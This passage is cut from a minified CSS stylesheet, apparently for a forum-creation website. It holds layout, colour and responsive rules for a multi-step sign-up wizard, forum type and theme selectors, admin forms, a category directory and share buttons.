margin-top: 37px; color: white; }.masthead p { text-align: center; font-size: 24px; color: white; max-width: 1000px; margin-bottom: 40px; margin: 0 auto; }.masthead .btn { margin-top: 20px; }.masthead .slide-container { padding: 0 30px; backface-visibility: hidden; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translateZ(0); }.masthead .slide-container .bg-ie { display: none; }@media only screen and (max-width: 480px) { .masthead h1 { font-size: 24px; } .masthead h2 { font-size: 20px; } .masthead p { font-size: 1em; } }.step-menu { background: #369fcf; line-height: 80px; }.step-menu ul { margin-left: 0; margin-right: 0; padding: 0; margin-bottom: 0; list-style: none; }.step-menu ul:before, .step-menu ul:after { content: " "; display: table; }.step-menu ul:after { clear: both; }.step-menu ul li { float: left; font-size: 12px; margin-right: 10px; color: #b9e0f1; text-transform: uppercase; font-weight: 600; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; }@media only screen and (max-width: 992px) { .step-menu ul li { font-size: 12px; } }@media only screen and (min-width: 1200px) { .step-menu ul li { font-size: 16px; } }.step-menu ul li .label { margin-right: 10px; }@media only screen and (max-width: 480px) { .step-menu ul li .label { margin-right: 0px; }}.step-menu ul li i { margin-left: 5px; }.step-menu ul li .finish-label { display: none; }.step-menu ul li.active { color: white; }.step-menu ul li.active i { color: #b9e0f1; }@media only screen and (max-width: 480px) { .step-menu ul li.active { display: block; }}.step-menu ul li.active .active-label { display: inline-block; }.step-menu ul li.active .finish-label { display: none; }.step-menu ul li.finish .finish-ie { display: none; }.step-menu ul li.finish .active-label { display: none; }.step-menu ul li.finish .finish-label { display: inline-block; top: 3px; left: -2px; }.step-menu ul li.finish.final .fa-check { color: #84c754; }.tools input[type="text"], .tools input[type="password"] { width: 100% !important; }.tools .information-form ul { list-style: none; padding: 0; }.tools .information-form ul i { color: #e9553c; margin-right: 10px; }.tools .information-form ul a { text-decoration: none; font-style: normal; }.tools .information-form ul a:hover { text-decoration: underline; }html, body { margin: 0; padding: 0; width: 100%; height: 100%; }#error { height: 100%; width: 100%; margin: 0; padding: 0; background: #2e3133 url(//redcdn.net/frmste/images/pattern.png); display: table; vertical-align: middle; }#error .error-message-container { overflow: hidden; display: table-cell; vertical-align: middle; background: rgba(0, 0, 0, 0.5); text-align: center; }#error .error-message-container h1, #error .error-message-container i { color: white; font-size: 32px; }#error .error-message-container p { color: white; margin-bottom: 30px; }#error .error-message-container p a { color: #369fcf; }.directory-section { background: #369fcf; }@media only screen and (max-width: 480px) { .directory-section .title { font-size: 20px; } }.directory-section ul { list-style: none; padding: 0; }.directory-section h3 { font-size: 16px; }.directory-section .directory-search { margin-bottom: 50px; }.directory-section .directory-search i { font-size: 20px; padding: 10px 7px; }.directory-section .directory-category { height: 180px; text-align: center; color: white; }.directory-section .directory-category i { width: 64px; height: 80px; display: block; margin: 0 auto; margin-bottom: 5px; background: url(//redcdn.net/frmste/images/annuaire.png) repeat; -webkit-transform: translateZ(0); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; backface-visibility: hidden; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translateZ(0); }.directory-section .directory-category i.icon-1 { background-position: -22px -32px; }.directory-section .directory-category i.icon-2 { background-position: -246px -32px; }.directory-section .directory-category i.icon-3 { background-position: -472px -32px; }.directory-section .directory-category i.icon-4 { background-position: -695px -32px; }.directory-section .directory-category i.icon-5 { background-position: -918px -32px; }.directory-section .directory-category i.icon-6 { background-position: -22px 268px; }.directory-section .directory-category i.icon-7 { background-position: -246px 268px }.directory-section .directory-category i.icon-8 { background-position: -472px 268px; }.directory-section .directory-category i.icon-9 { background-position: -695px 268px; }.directory-section .directory-category i.icon-10 { background-position: -918px 268px; }.directory-section .directory-category i.icon-100 { background-position: -22px 100px; }.directory-section .directory-category i.icon-29 { background-position: -246px 100px; }.directory-section .directory-category i.icon-12 { background-position: -472px 100px; }.directory-section .directory-category i.icon-63 { background-position: -695px 100px; }.directory-section .directory-category i.icon-78 { background-position: -918px 100px; } .directory-section .directory-category .category-title { -webkit-transform: translateZ(0); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; border-bottom: 0px solid rgba(255, 255, 255, 0.6); padding-bottom: 10px; margin-top: 0; color: white; }.directory-section .directory-category:hover i { opacity: 0.6; margin-top: -4px; }.directory-section .directory-category:hover .category-title { color: rgba(255, 255, 255, 0.6); border-bottom: 4px solid rgba(255, 255, 255, 0.6); }.services-section .service-1 .service-title, .bottom-section .service-1 .service-title { color: #ecb520; }.services-section .service-1 a, .bottom-section .service-1 a { display: block; }.services-section .service-2 .service-title, .bottom-section .service-2 .service-title { color: #84c754; }.services-section .service-2 a, .bottom-section .service-2 a { display: block; }.services-section .service-3 .service-title, .bottom-section .service-3 .service-title { color: #e9553c; }.services-section .service-3 a, .bottom-section .service-3 a { display: block; }.services-section .service-block, .bottom-section .service-block { text-align: center; margin-bottom: 40px; } .blue-section { background: #369fcf; padding: 70px 0}.blue-section h2 {text-align: center; color: white;}.blue-section p, .blue-section a {color: white;} .no-bottom-padding-section{padding-bottom: 0;} @media only screen and (min-width: 768px) { .services-section .service-block, .bottom-section .service-block { margin-bottom: 0; } }.services-section .service-block a, .bottom-section .service-block a, .services-section .service-block a img, .bottom-section .service-block a img { -webkit-transform: translateZ(0); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }.services-section .service-block a:hover h3, .bottom-section .service-block a:hover h3, .services-section .service-block a:hover, .bottom-section .service-block a:hover { opacity: 0.8; }.services-section .service-block a:hover h3 img, .bottom-section .service-block a:hover h3 img, .services-section .service-block a:hover img, .bottom-section .service-block a:hover img { -webkit-transform: translateY(-20px); -moz-transform: translateY(-20px); -ms-transform: translateY(-20px); -o-transform: translateY(-20px); transform: translateY(-20px); }.services-section .btn-info, .bottom-section .btn-info { margin-top: 40px; }.bottom-section { text-align: center; }.bottom-section .service-title { color: #e9553c; }.bottom-section a { display: block; }.bottom-section .service-block { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; }@media (min-width: 768px) { .bottom-section .service-block { float: left; width: 100%; } }@media (min-width: 768px) { .bottom-section .service-block { margin-left: 0%; } }@media (min-width: 992px) { .bottom-section .service-block { float: left; width: 66.66667%; } }@media (min-width: 992px) { .bottom-section .service-block { margin-left: 16.66667%; } }.bottom-section .service-block .service-title { color: #e9553c; }.bottom-section .service-block a { display: block; }.step-1 { margin-top: 45px; margin-bottom: 45px; }.step-1 header, .step-1 .bottom-action { text-align: center; }.step-1 header h1, .step-1 .bottom-action h1, .step-1 header h2, .step-1 .bottom-action h2 { color: #e9553c; font-size: 22px; width: 100%; }.step-1 header h1 i, .step-1 .bottom-action h1 i, .step-1 header h2 i, .step-1 .bottom-action h2 i { font-weight: normal; display: inline-block; }.step-1 header h1 b, .step-1 .bottom-action h1 b, .step-1 header h2 b, .step-1 .bottom-action h2 b { color: #2e3133; }.step-1 header b, .step-1 .bottom-action b { text-transform: uppercase; }.step-1 .next-step { text-align: center; margin-top: 20px; }.step-1 .forum-selector { border-radius: 3px; border: #e2e2e2 2px solid; float: left; display: none; }.step-1 .forum-selector .type { padding: 0; }.step-1 .forum-selector .type .content { display: block; background: url(//redcdn.net/frmste/images/icons-type.png) no-repeat center -436px; border: #e2e2e2 1px solid; width: 100%; padding-top: 100px; }.step-1 .forum-selector .type .content h2 { font-size: 16px; color: #cfcfcf; }.step-1 .forum-selector .type.active, .step-1 .forum-selector .type:hover { background: #f3f3f3; }.step-1 .forum-selector .type.active h2, .step-1 .forum-selector .type:hover h2 { color: #2e3133; }.step-1 .forum-selector .type-1 .content { background-position: center -436px; }.step-1 .forum-selector .type-1.active .content, .step-1 .forum-selector .type-1:hover .content { background-position: center 41px; }.step-1 .forum-selector .type-2 .content { background-position: center -556px; }.step-1 .forum-selector .type-2.active .content, .step-1 .forum-selector .type-2:hover .content { background-position: center -78px; }.step-1 .forum-selector .type-3 .content { background-position: center -795px; }.step-1 .forum-selector .type-3.active .content, .step-1 .forum-selector .type-3:hover .content { background-position: center -317px; }.step-1 .forum-selector .type-4 .content { background-position: center -675px; }.step-1 .forum-selector .type-4.active .content, .step-1 .forum-selector .type-4:hover .content { background-position: center -197px; } .tools .tab-selector { float: left; display: none; }.tools .tab-selector .type { padding: 0; display: table-cell; float: none; border: #e2e2e2 1px solid; }.tools .tab-selector .type .content { display: block; width: 100%; padding-top: 100px; }.tools .tab-selector .type .tab-icon { background: url(//redcdn.net/frmste/images/forum-tools.png) no-repeat center -436px; position: absolute; top: 0px; width: 100%; height: 120px; }.tools .tab-selector .type .content h2 { font-size: 15px; color: #cfcfcf; }.tools .tab-selector .type.active, .tools .tab-selector .type:hover { background: #f3f3f3; }.tools .tab-selector .type.active h2, .tools .tab-selector .type:hover h2 { color: #2e3133; }.tools .tab-selector .type-1 .tab-icon { background-position: center -556px; }.tools .tab-selector .type-1.active .tab-icon, .tools .tab-selector .type-1:hover .tab-icon { background-position: center 41px; }.tools .tab-selector .type-2 .tab-icon { background-position: center -676px; }.tools .tab-selector .type-2.active .tab-icon, .tools .tab-selector .type-2:hover .tab-icon { background-position: center -78px; }.tools .tab-selector .type-3 .tab-icon { background-position: center -795px; }.tools .tab-selector .type-3.active .tab-icon, .tools .tab-selector .type-3:hover .tab-icon { background-position: center -198px; }.tools .tab-selector .type-4 .tab-icon { background-position: center -915px; }.tools .tab-selector .type-4.active .tab-icon, .tools .tab-selector .type-4:hover .tab-icon { background-position: center -318px; }.tools .tab-selector .type-5 .tab-icon { background-position: center -1035px; }.tools .tab-selector .type-5.active .tab-icon, .tools .tab-selector .type-5:hover .tab-icon { background-position: center -438px; }.tools .arrow-type { display: none; }.tools .active .arrow-type { display: block; position:absolute; bottom: -35px; width: 100%; height: 30px; } @media only screen and (min-width: 768px) { .step-1 .forum-selector, .tools .tab-selector { display: block; } }.step-1 .arrows { display: none; float: left; }@media only screen and (min-width: 768px) { .step-1 .arrows { display: block; } }.step-1 .forum-selector-xs, .tools .tab-selector-xs { margin-top: 40px; margin-bottom: 40px; display: block; }@media only screen and (min-width: 768px) { .step-1 .forum-selector-xs, .tools .tab-selector-xs { display: none; } }.step-1 .thumbnail { margin-bottom: 30px; }.step-1 .thumbnail h3 { margin-bottom: 0; margin-top: 10px; font-size: 14px; font-style: italic; font-weight: normal; text-transform: capitalize; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; }.step-1 .thumbnail img { min-width: 100%; }.step-1 .thumbnail.active, .step-1 .thumbnail:hover { background: #84c754; border: 1px solid #84c754; }.step-1 .next-step { float: left; }.step-1 .themes { margin-top: 20px; }@media only screen and (max-width: 480px) { .step-1 .themes .col-xs-12 { position: relative; float: left; width: 50%; min-height: 1px; padding-left: 15px; padding-right: 15px; } }@media only screen and (max-width: 768px) { .step-1 .themes .col-xs-12 { position: relative; float: left; width: 50%; min-height: 1px; padding-left: 15px; padding-right: 15px; } }@media only screen and (max-width: 480px) { .step-1 .themes .col-xs-12 { width: 100%; } }.step-1 .themes .hide-theme-phone { display: none; }@media only screen and (min-width: 768px) { .step-1 .themes .hide-theme-phone { display: block; } }.step-1 .type-description { margin-top: 30px; }.step-1 .type-description p { text-align: center; }@media only screen and (min-width: 768px) { .step-1 .type-description p { text-align: right; } }.step-1 .type-screenshot { text-align: center; }.step-1 .type-screenshot img { max-width: 100%; }.step-1 .arrow-type, .tools .arrow-type { background: url(//redcdn.net/frmste/images/arrow-separator.png) no-repeat center center; height: 30px; margin-top: 20px; margin-bottom: 0px; }.step-2, .tools { margin-top: 45px; margin-bottom: 45px; }.step-2 header, .tools header, .step-2 .bottom-action, .tools .bottom-action { text-align: center; }.step-2 header h1, .tools header h1, .step-2 .bottom-action h1, .tools .bottom-action h1, .step-2 header h2, .tools header h2, .step-2 .bottom-action h2, .tools .bottom-action h2 { color: #e9553c; font-size: 22px; width: 100%; }.step-2 header h1 i, .tools header h1 i, .step-2 .bottom-action h1 i, .tools .bottom-action h1 i, .step-2 header h2 i, .tools header h2 i, .step-2 .bottom-action h2 i, .tools .bottom-action h2 i { font-weight: normal; display: inline-block; }.step-2 header h1 b, .tools header h1 b, .step-2 .bottom-action h1 b, .tools .bottom-action h1 b, .step-2 header h2 b, .tools header h2 b, .step-2 .bottom-action h2 b, .tools .bottom-action h2 b { color: #2e3133; }.step-2 header b, .tools header b, .step-2 .bottom-action b, .tools .bottom-action b { text-transform: uppercase; }.step-2 .next-step, .tools .next-step { text-align: center; margin-top: 20px; }.step-2 .information-form, .tools .information-form { padding: 20px; margin-top: 20px; margin-bottom: 20px; background: #369fcf; border-radius: 3px; }@media only screen and (min-width: 768px) { .step-2 .information-form, .tools .information-form { padding: 0 20px; } } .step-2 .information-form .form-group, .tools .information-form .form-group { width: 100%; float: left; display: table; } .step-2 .information-form h2, .tools .information-form h2 { color: white; font-weight: bold; font-size: 18px; padding-bottom: 10px; border-bottom: 2px solid white; } .step-2 .information-form input[type="text"], .tools .information-form input[type="text"], .step-2 .information-form input[type="email"], .tools .information-form input[type="email"], .step-2 .information-form input[type="password"], .tools .information-form input[type="password"], .step-2 .information-form textarea, .tools .information-form textarea { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 0; padding-right: 0; position: relative; min-height: 1px; padding-left: 0; padding-right: 0; height: 60px; border-radius: 3px; margin-bottom: 20px; padding-left: 10px; }@media (min-width: 992px) { .step-2 .information-form input[type="text"], .tools .information-form input[type="text"], .step-2 .information-form input[type="email"], .step-2 .information-form input[type="password"], .tools .information-form input[type="password"], .step-2 .information-form textarea, .tools .information-form textarea { float: left; width: 91.66667%; } } .step-2 .information-form .has-error .control-label, .tools .information-form .has-error .control-label { position: relative; min-height: 1px; padding-left: 0; padding-right: 0; padding: 10px; border-radius: 3px; color: white; background: #e9553c; }@media (min-width: 992px) { .step-2 .information-form .has-error .control-label { float: left; width: 91.66667%; } } .step-2 .information-form label, .tools .information-form label, .step-2 .information-form .help-block, .tools .information-form .help-block { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 0; padding-right: 0; } .step-2 .information-form .help-block, .tools .information-form .help-block { margin: 0; } .step-2 .information-form .form-with-select-right, .tools .information-form .form-with-select-right { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 0; padding-right: 0; position: relative; min-height: 1px; padding-left: 0; padding-right: 0; position: relative; min-height: 1px; padding-left: 0; padding-right: 0; }@media (min-width: 768px) { .step-2 .information-form .form-with-select-right, .tools .information-form .form-with-select-right { float: left; width: 50%; } }@media (min-width: 992px) { .step-2 .information-form .form-with-select-right, .tools .information-form .form-with-select-right { float: left; width: 41.66667%; } }.step-2 .information-form .form-with-select-left, .tools .information-form .form-with-select-left { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 0; padding-right: 0; position: relative; min-height: 1px; padding-left: 0; padding-right: 0; position: relative; min-height: 1px; padding-left: 0; padding-right: 0; }@media (min-width: 768px) { .step-2 .information-form .form-with-select-left, .tools .information-form .form-with-select-left { float: left; width: 50%; } }@media only screen and (min-width: 768px) { .step-2 .information-form .form-with-select-left input, .tools .information-form .form-with-select-left input { width: 96%; } }@media (min-width: 992px) { .step-2 .information-form .form-with-select-left, .tools .information-form .form-with-select-left { float: left; width: 50%; }}.step-2 .information-form .input-lg, .tools .information-form .input-lg, .step-2 .information-form .input-group-lg > .form-control, .tools .information-form .input-group-lg > .form-control, .step-2 .information-form .input-group-lg > .input-group-addon, .tools .information-form .input-group-lg > .input-group-addon, .step-2 .information-form .input-group-lg > .input-group-btn > .btn, .tools .information-form .input-group-lg > .input-group-btn > .btn { height: 60px; }.step-2 .information-form input[type="checkbox"], .tools .information-form input[type="checkbox"] { margin-right: 10px; }.step-2 .information-form select, .tools .information-form select { font-size: 16px; padding-top: 20px; }.step-2 .information-form textarea, .tools .information-form textarea { padding-top: 10px; height: 100px; }.step-2 .information-form .add-on, .tools .information-form .add-on { padding-left: 20px; line-height: 55px; display: none; vertical-align: middle; float: left; }@media only screen and (min-width: 992px) { .step-2 .information-form .add-on, .tools .information-form .add-on { display: table-cell; }}.step-2 .information-form .add-on i, .tools .information-form .add-on i { color: white; top: 4px; margin-left: 0px !important; }.step-2 .information-form a, .tools .information-form a { color: white; text-decoration: underline; font-weight: 300; font-style: italic; }.step-2 .admin-form, .tools .admin-form { padding: 20px; margin-top: 20px; margin-bottom: 20px; background: #369fcf; border-radius: 3px; }@media only screen and (min-width: 768px) { .step-2 .admin-form, .tools .admin-form { padding: 0 20px; } }.step-2 .admin-form .form-group, .tools .admin-form .form-group { width: 100%; float: left; display: table; }.step-2 .admin-form h2, .tools .admin-form h2 { color: white; font-weight: bold; font-size: 18px; padding-bottom: 10px; border-bottom: 2px solid white; }.step-2 .admin-form input[type="text"], .tools .admin-form input[type="text"], .step-2 .admin-form input[type="email"], .tools .admin-form input[type="email"], .step-2 .admin-form input[type="password"], .tools .admin-form input[type="password"], .step-2 .admin-form textarea, .tools .admin-form textarea { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 0; padding-right: 0; position: relative; min-height: 1px; padding-left: 0; padding-right: 0; height: 60px; border-radius: 3px; margin-bottom: 20px; padding-left: 10px; }@media (min-width: 992px) { .step-2 .admin-form input[type="text"], .tools .admin-form input[type="text"], .step-2 .admin-form input[type="email"], .tools .admin-form input[type="email"], .step-2 .admin-form input[type="password"], .tools .admin-form input[type="password"], .step-2 .admin-form textarea, .tools .admin-form textarea { float: left; width: 91.66667%; } }.step-2 .admin-form .has-error .control-label, .tools .admin-form .has-error .control-label { position: relative; min-height: 1px; padding-left: 0; padding-right: 0; padding: 10px; border-radius: 3px; color: white; background: #e9553c; }@media (min-width: 992px) { .step-2 .admin-form .has-error .control-label, .tools .admin-form .has-error .control-label { float: left; width: 91.66667%; } }.step-2 .admin-form label, .tools .admin-form label, .step-2 .admin-form .help-block, .tools .admin-form .help-block { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 0; padding-right: 0; }.step-2 .admin-form .help-block, .tools .admin-form .help-block { margin: 0; }.step-2 .admin-form .form-with-select-right, .tools .admin-form .form-with-select-right { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 0; padding-right: 0; position: relative; min-height: 1px; padding-left: 0; padding-right: 0; position: relative; min-height: 1px; padding-left: 0; padding-right: 0; }@media (min-width: 768px) { .step-2 .admin-form .form-with-select-right, .tools .admin-form .form-with-select-right { float: left; width: 50%; } }@media (min-width: 992px) { .step-2 .admin-form .form-with-select-right, .tools .admin-form .form-with-select-right { float: left; width: 41.66667%; } }.step-2 .admin-form .form-with-select-left, .tools .admin-form .form-with-select-left { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 0; padding-right: 0; position: relative; min-height: 1px; padding-left: 0; padding-right: 0; position: relative; min-height: 1px; padding-left: 0; padding-right: 0; }@media (min-width: 768px) { .step-2 .admin-form .form-with-select-left, .tools .admin-form .form-with-select-left { float: left; width: 50%; } }@media only screen and (min-width: 768px) { .step-2 .admin-form .form-with-select-left input, .tools .admin-form .form-with-select-left input { width: 96%; } }@media (min-width: 992px) { .step-2 .admin-form .form-with-select-left, .tools .admin-form .form-with-select-left { float: left; width: 50%; } }.step-2 .admin-form .input-lg, .tools .admin-form .input-lg, .step-2 .admin-form .input-group-lg > .form-control, .tools .admin-form .input-group-lg > .form-control, .step-2 .admin-form .input-group-lg > .input-group-addon, .tools .admin-form .input-group-lg > .input-group-addon, .step-2 .admin-form .input-group-lg > .input-group-btn > .btn, .tools .admin-form .input-group-lg > .input-group-btn > .btn { height: 60px; }.step-2 .admin-form input[type="checkbox"], .tools .admin-form input[type="checkbox"] { margin-right: 10px; }.step-2 .admin-form select, .tools .admin-form select { font-size: 16px; padding-top: 20px; }.step-2 .admin-form textarea, .tools .admin-form textarea { padding-top: 10px; height: 100px; }.step-2 .admin-form .add-on, .tools .admin-form .add-on { padding-left: 20px; line-height: 55px; display: none; vertical-align: middle; float: left; }@media only screen and (min-width: 992px) { .step-2 .admin-form .add-on, .tools .admin-form .add-on { display: table-cell; }}.step-2 .admin-form .add-on i, .tools .admin-form .add-on i { color: white; top: 4px; }.step-2 .admin-form a, .tools .admin-form a { color: white; text-decoration: underline; font-weight: 300; font-style: italic; }.step-3 { margin-top: 45px; margin-bottom: 45px; }.step-3 header, .step-3 .bottom-action { text-align: center; }.step-3 header h1, .step-3 .bottom-action h1, .step-3 header h2, .step-3 .bottom-action h2 { color: #e9553c; font-size: 22px; width: 100%; }.step-3 header h1 i, .step-3 .bottom-action h1 i, .step-3 header h2 i, .step-3 .bottom-action h2 i { font-weight: normal; display: inline-block; }.step-3 header h1 b, .step-3 .bottom-action h1 b, .step-3 header h2 b, .step-3 .bottom-action h2 b { color: #2e3133; }.step-3 header b, .step-3 .bottom-action b { text-transform: uppercase; }.step-3 .next-step { text-align: center; margin-top: 20px; }.step-3 .finish-form { padding: 20px; margin-top: 20px; margin-bottom: 20px; background: #369fcf; border-radius: 3px; padding: 20px !important; }@media only screen and (min-width: 768px) { .step-3 .finish-form { padding: 0 20px; } }.step-3 .finish-form .form-group { width: 100%; float: left; display: table; }.step-3 .finish-form h2 { color: white; font-weight: bold; font-size: 18px; padding-bottom: 10px; border-bottom: 2px solid white; }.step-3 .finish-form input[type="text"], .step-3 .finish-form input[type="email"], .step-3 .finish-form input[type="password"], .step-3 .finish-form textarea { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 0; padding-right: 0; position: relative; min-height: 1px; padding-left: 0; padding-right: 0; height: 60px; border-radius: 3px; margin-bottom: 20px; padding-left: 10px; }@media (min-width: 992px) { .step-3 .finish-form input[type="text"], .step-3 .finish-form input[type="email"], .step-3 .finish-form input[type="password"], .step-3 .finish-form textarea { float: left; width: 91.66667%; } }.step-3 .finish-form .has-error .control-label { position: relative; min-height: 1px; padding-left: 0; padding-right: 0; padding: 10px; border-radius: 3px; color: white; background: #e9553c; }@media (min-width: 992px) { .step-3 .finish-form .has-error .control-label { float: left; width: 91.66667%; } }.step-3 .finish-form label, .step-3 .finish-form .help-block { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 0; padding-right: 0; }.step-3 .finish-form .help-block { margin: 0; }.step-3 .finish-form .form-with-select-right { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 0; padding-right: 0; position: relative; min-height: 1px; padding-left: 0; padding-right: 0; position: relative; min-height: 1px; padding-left: 0; padding-right: 0; }@media (min-width: 768px) { .step-3 .finish-form .form-with-select-right { float: left; width: 50%; } }@media (min-width: 992px) { .step-3 .finish-form .form-with-select-right { float: left; width: 41.66667%; } }.step-3 .finish-form .form-with-select-left { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 0; padding-right: 0; position: relative; min-height: 1px; padding-left: 0; padding-right: 0; position: relative; min-height: 1px; padding-left: 0; padding-right: 0; }@media (min-width: 768px) { .step-3 .finish-form .form-with-select-left { float: left; width: 50%; } }@media only screen and (min-width: 768px) { .step-3 .finish-form .form-with-select-left input { width: 96%; } }@media (min-width: 992px) { .step-3 .finish-form .form-with-select-left { float: left; width: 50%; } }.step-3 .finish-form .input-lg, .step-3 .finish-form .input-group-lg > .form-control, .step-3 .finish-form .input-group-lg > .input-group-addon, .step-3 .finish-form .input-group-lg > .input-group-btn > .btn { height: 60px; }.step-3 .finish-form input[type="checkbox"] { margin-right: 10px; }.step-3 .finish-form select { font-size: 16px; padding-top: 20px; }.step-3 .finish-form textarea { padding-top: 10px; height: 100px; }.step-3 .finish-form .add-on { padding-left: 20px; line-height: 55px; display: none; vertical-align: middle; float: left; }@media only screen and (min-width: 992px) { .step-3 .finish-form .add-on { display: table-cell; }}.step-3 .finish-form .add-on i { color: white; top: 4px; }.step-3 .finish-form a { color: white; text-decoration: underline; font-weight: 300; font-style: italic; }@media only screen and (max-width: 768px) { .step-3 .finish-form { margin: 20px; }}.step-3 .finish-form .form-group { margin: 0; }.step-3 .finish-form input[type="password"] { width: 100%; }.step-3 .finish-form input[type="submit"] { border: none; background: none; box-shadow: none; color: white; width: 100%; text-align: left; padding: 0; font-size: 13px; white-space: normal; }.step-3 .finish-form i { color: white; }.step-3 .finish-form .help-block { margin: 0; font-size: 14px; }.step-3 .finish-form .help-block i { margin-right: 10px; }.step-3 .finish-form .help-block a { text-decoration: none; }.step-3 .submit-block { margin-top: 25px; margin-bottom: 0; }.step-3 .charter, .step-2 .charter { border: 2px solid #e9553c; border-radius: 3px; padding: 30px; /*margin-top: 30px;*/ }@media only screen and (max-width: 768px) { .step-3 .charter, .step-2 .charter { margin: 20px; }}.step-3 .charter ul, .step-2 .charter ul { list-style: none; color: white; padding: 0; margin: 0; }.step-3 .charter ul li, .step-2 .charter ul li { margin-bottom: 15px; font-size: 14px; font-weight: 300; color: #2e3133; font-weight: 600; }.step-3 .charter ul li:last-child, .step-2 .charter ul li:last-child { margin-bottom: 0; }.step-3 .charter ul li i, .step-2 .charter ul li i { margin-right: 10px; color: #e9553c; }.step-4 { margin-top: 45px; margin-bottom: 45px; }.step-4 header, .step-4 .bottom-action { text-align: center; }.step-4 header h1, .step-4 .bottom-action h1, .step-4 header h2, .step-4 .bottom-action h2 { color: #e9553c; font-size: 22px; width: 100%; }.step-4 header h1 i, .step-4 .bottom-action h1 i, .step-4 header h2 i, .step-4 .bottom-action h2 i { font-weight: normal; display: inline-block; }.step-4 header h1 b, .step-4 .bottom-action h1 b, .step-4 header h2 b, .step-4 .bottom-action h2 b { color: #2e3133; }.step-4 header b, .step-4 .bottom-action b { text-transform: uppercase; }.step-4 .next-step { text-align: center; margin-top: 20px; }.step-4 .btn-info { margin-top: 20px; }.step-4 .share { margin-bottom: 25px; }.step-4 .share .share-title { font-size: 14px; }.step-4 .share ul { list-style: none; width: 100%; text-align: center; padding: 0; }.step-4 .share li { display: inline-block; margin-right: 5px; }.step-4 .share li a { width: 34px; height: 34px; display: block; background: url(//redcdn.net/frmste/images/share-button.png); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }.step-4 .share li a.google { background-position: -45px; }.step-4 .share li a.facebook { background-position: -90px; }.step-4 .share li a.print { background-position: -135px; }.step-4 .share li a.favorite { background-position: -180px; }.step-4 .share li a:hover { opacity: 0.4; }.step-4 .services { float: left; }.step-4 .services ul { list-style: none; padding: 0; }.step-4 .services ul li { margin-bottom: 10px; }.step-4 .services ul li i { margin-right: 10px; color: #e9553c; top: 3px; }.step-4 .services ul li a { color: #2e3133; }.step-4 .services ul li a:hover { color: #e9553c; }.step-4 .finals-steps ul { list-style: none; padding: 0; }.step-4 .finals-steps ul li { display: block; margin-bottom: 20px; float: left; width: 100%; }.step-4 .finals-steps ul .label { display: inline-block; float: left; margin-right: 10px; background: #369fcf; }.bottom-avantages { background: #369fcf; }.bottom-avantages .bottom-avantages-content .avantage { width: 100%; float: left; padding: 0 20px; }@media only screen and (min-width: 992px) { .bottom-avantages .bottom-avantages-content .avantage { width: 20%; } }.bottom-avantages .bottom-avantages-content .avantage h2 { padding-top: 70px; color: white; font-size: 16px; font-weight: 500; line-height: 1.5; text-align: center; background: url(//redcdn.net/frmste/images/sprite-bottom-avantages.png) no-repeat; }.bottom-avantages .bottom-avantages-content .avantage.avantage-1 h2 { background-position: center 10px; }.bottom-avantages .bottom-avantages-content .avantage.avantage-2 h2 { background-position: center -273px; }.bottom-avantages .bottom-avantages-content .avantage.avantage-3 h2 { background-position: center -135px; }.bottom-avantages .bottom-avantages-content .avantage.avantage-4 h2 { background-position: center -405px; }.bottom-avantages .bottom-avantages-content .avantage.avantage-5 h2 { background-position: center -550px; }.avantages { margin-top: 45px; margin-bottom: 45px; margin-top: 0px; padding: 0px; padding-bottom: 40px; background: #369fcf; color: white; }.avantages header, .avantages .bottom-action { text-align: center; }.avantages header h1, .avantages .bottom-action h1, .avantages header h2, .avantages .bottom-action h2 { color: #e9553c; font-size: 22px; width: 100%; }.avantages header h1 i, .avantages .bottom-action h1 i, .avantages header h2 i, .avantages .bottom-action h2 i { font-weight: normal; display: inline-block; }.avantages header h1 b, .avantages .bottom-action h1 b, .avantages header h2 b, .avantages .bottom-action h2 b { color: #2e3133; }.avantages header b, .avantages .bottom-action b { text-transform: uppercase; }@media only screen and (min-width: 992px) { .avantages { padding: 40px; padding-top: 0; } }.avantages p { display: none; }@media only screen and (min-width: 769px) { .avantages p { display: inline-block; } }@media only screen and (max-width: 768px) { .avantages header:not(.text-center) {text-align: left;} }.avantages header h1, .avantages .bottom-action h1 { color: white; }@media only screen and (max-width: 480px) { .avantages header h1, .avantages .bottom-action h1 { font-size: 16px; line-height: 22px; } }.avantages header h1 b, .avantages .bottom-action h1 b { color: white; }.avantages .nav-tabs { border-bottom: 0px; }.avantages .nav-tabs li { width: 20%; }.avantages .nav-tabs li.active a:before { top: 210px; left: 50%; margin-left: -15px; position: absolute; content: ""; width: 0px; height: 0px; border-style: solid; border-width: 0 15px 15px 15px; border-color: transparent transparent white transparent; }@media only screen and (max-width: 768px) { .avantages .nav-tabs li { width: 100%; } .avantages .nav-tabs li i { margin-right: 10px; } .avantages .nav-tabs li a { background: none !important; padding: 5px; margin-top: 0; font-size: 12px; color: white; margin-left: 30px;; text-transform: uppercase; font-weight: bold; border: none; margin-right: 0; } .avantages .nav-tabs li.active a { text-decoration: underline !important; } .avantages .nav-tabs li.active a:hover { color: white; border: none; } }@media only screen and (max-width: 992px) { .avantages .nav-tabs li a { font-size: 14px; } }@media only screen and (min-width: 769px) { .avantages .nav-tabs li i { display: none; } .avantages .nav-tabs li a { color: white; text-align: center; text-transform: uppercase; font-weight: bold; padding: 20px; margin-top: 30px; 